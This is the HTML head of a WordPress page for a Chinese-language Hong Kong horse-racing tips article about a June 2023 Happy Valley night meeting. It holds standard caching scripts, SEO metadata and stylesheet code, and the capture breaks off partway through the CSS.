

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/7-6-2023-%E5%BF%AB%E6%B4%BB%E8%B0%B7%E5%A4%9C%E8%B3%BD%E6%8E%A8%E4%BB%8B-%E5%85%AB%E9%A7%BF%E5%B7%A8%E6%98%9F%E5%86%8D%E4%B8%8B%E4%B8%80%E5%9F%8E-%E5%9B%9B%E5%AD%A3%E9%86%92%E6%AA%94%E5%A5%BD%E4%BA%BA/
body_size: 29641
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥 - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="第八場三班一千米賽事，黎昭昇馬房「四季醒」三歲澳洲自購馬來港至今四戰得一冠兩亞一殿，演出忠心準繩，今次排在一檔好位，有力打疊再贏。第九場三班千二米賽事，告東尼馬房「 八駿巨昇」上仗初跑谷草即能贏馬，可見其谷草性能甚佳，今次繼續用上贏馬拍檔鍾易禮出擊，加上同場快馬唔多，隨時有力再下一城。" />
	<link rel="canonical" href="https://hkgfable.com/7-6-2023-快活谷夜賽推介-八駿巨星再下一城-四季醒檔好人/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥 - HKGFABLE" />
	<meta property="og:description" content="第八場三班一千米賽事，黎昭昇馬房「四季醒」三歲澳洲自購馬來港至今四戰得一冠兩亞一殿，演出忠心準繩，今次排在一檔好位，有力打疊再贏。第九場三班千二米賽事，告東尼馬房「 八駿巨昇」上仗初跑谷草即能贏馬，可見其谷草性能甚佳，今次繼續用上贏馬拍檔鍾易禮出擊，加上同場快馬唔多，隨時有力再下一城。" />
	<meta property="og:url" content="https://hkgfable.com/7-6-2023-快活谷夜賽推介-八駿巨星再下一城-四季醒檔好人/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2023-06-06T15:18:30+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#article","isPartOf":{"@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥","datePublished":"2023-06-06T15:18:30+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg","keywords":["hkjc","八駿巨星","勁哥","四季醒"],"articleSection":["推薦","熱話","香港賽馬"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/","url":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/","name":"7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥 - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#primaryimage"},"image":{"@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg","datePublished":"2023-06-06T15:18:30+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"description":"第八場三班一千米賽事，黎昭昇馬房「四季醒」三歲澳洲自購馬來港至今四戰得一冠兩亞一殿，演出忠心準繩，今次排在一檔好位，有力打疊再贏。第九場三班千二米賽事，告東尼馬房「 八駿巨昇」上仗初跑谷草即能贏馬，可見其谷草性能甚佳，今次繼續用上贏馬拍檔鍾易禮出擊，加上同場快馬唔多，隨時有力再下一城。","breadcrumb":{"@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg","width":350,"height":300},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥〉留言的資訊提供" href="https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F7-6-2023-%25e5%25bf%25ab%25e6%25b4%25bb%25e8%25b0%25b7%25e5%25a4%259c%25e8%25b3%25bd%25e6%258e%25a8%25e4%25bb%258b-%25e5%2585%25ab%25e9%25a7%25bf%25e5%25b7%25a8%25e6%2598%259f%25e5%2586%258d%25e4%25b8%258b%25e4%25b8%2580%25e5%259f%258e-%25e5%259b%259b%25e5%25ad%25a3%25e9%2586%2592%25e6%25aa%2594%25e5%25a5%25bd%25e4%25ba%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F7-6-2023-%25e5%25bf%25ab%25e6%25b4%25bb%25e8%25b0%25b7%25e5%25a4%259c%25e8%25b3%25bd%25e6%258e%25a8%25e4%25bb%258b-%25e5%2585%25ab%25e9%25a7%25bf%25e5%25b7%25a8%25e6%2598%259f%25e5%2586%258d%25e4%25b8%258b%25e4%25b8%2580%25e5%259f%258e-%25e5%259b%259b%25e5%25ad%25a3%25e9%2586%2592%25e6%25aa%2594%25e5%25a5%25bd%25e4%25ba%25ba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 